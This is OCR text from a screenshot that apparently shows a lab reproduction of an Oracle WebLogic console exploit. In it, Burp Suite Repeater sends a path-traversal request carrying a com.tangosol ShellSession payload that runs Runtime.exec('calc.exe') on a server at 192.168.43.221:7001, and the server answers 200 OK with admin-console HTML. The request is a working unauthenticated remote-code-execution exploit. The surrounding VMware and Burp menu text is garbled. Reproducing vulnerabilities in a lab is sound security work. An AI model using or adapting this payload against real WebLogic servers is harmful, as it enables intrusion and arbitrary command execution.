 Windows Server 2008 R2 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Windows 7 x64
kali
Windows Server 2008 R2 x64
Ubuntu 64 位
2020-0707Clone
2020-0707Clone
共享的虚拟机
主页 Windows Server 2008 R2 x64 kali Windows 7 x64 Ubuntu 64 位
开始 CH 13:03
2020/11/6
Oracle WebLogic Server 管理控
ORACL
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 ...
发送 取消 < > 目标: http://192.168.43.221:7001
请求
Raw 参数 头 Hex
GET
/console/bea-helpsets/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=Ho
mePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtim
e.getRuntime().exec(%27calc.exe%27);%22); HTTP/1.1
Host: 192.168.43.221:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=0SKX9dEMaxLEzc0jwrQXVJw1SGJ6x4Z2c0bZS7sofXwZEP
K7MsY3!-949599765
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Fri, 06 Nov 2020 05:03:21 GMT
Content-Type: text/html; charset=UTF-8
Set-Cookie:
ADMINCONSOLESESSION=hcKb8Ax3FWe2NX6P9x8SSTCMYckefDUdjwultJSRp-NNbDkhd06F!-1889402895;
path=/console/; HttpOnly
Content-Language: zh-CN
Content-Length: 43079
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html lang="zh-CN"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta
http-equiv="Content-Script-Type" content="text/javascript"><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8"><title>主页 - base_domain - WLS 控制台</title><link rel="stylesheet" type="text/css"
href="/console/framework/skeletons/wlsconsole/css/layout.css"><script
src="/console/framework/skeletons/wlsconsole/js/buttons.js" type="text/javascript"></script><script
src="/console/framework/skeletons/wlsconsole/js/util.js" type="text/javascript"></script><link rel="stylesheet"
type="text/css" href="/console/framework/skins/wlsconsole/css/general.css"><link rel="stylesheet"
type="text/css" href="/console/framework/skins/wlsconsole/css/menu.css"><link rel="stylesheet"
type="text/css" href="/console/framework/skins/wlsconsole/css/window.css"><link rel="stylesheet"
type="text/css" href="/console/framework/skins/wlsconsole/css/console.css"><link rel="stylesheet"
type="text/css" href="/console/css/content.css"><script src="/console/javascript/consoleUtil.js"
type="text/javascript"></script><script src="/console/javascript/console-help.js"
type="text/javascript"></script><script src="/console/javascript/recorder.js"
type="text/javascript"></script><link rel="stylesheet" type="text/css"
href="/console/css/changemgmt.css"><link rel="stylesheet" type="text/css"
href="/console/css/forms.css"><script src="/console/javascript/changemgmt.js"
type="text/javascript"></script><script src="/console/javascript/form.js" type="text/javascript"></script><script
src="/console/javascript/PredicateEditor.js" type="text/javascript"></script><script
src="/console/javascript/table.js" type="text/javascript"></script><script
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。